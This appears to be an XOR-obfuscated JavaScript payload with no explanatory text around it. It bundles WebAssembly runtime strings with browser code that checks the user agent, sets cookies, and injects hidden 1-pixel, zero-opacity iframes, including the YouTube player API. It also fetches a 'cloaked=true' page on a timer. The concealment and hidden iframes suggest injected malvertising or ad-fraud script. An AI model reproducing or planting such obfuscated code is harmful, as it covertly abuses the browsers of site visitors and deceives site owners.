5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CWc\x1e\x19GhE^HWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_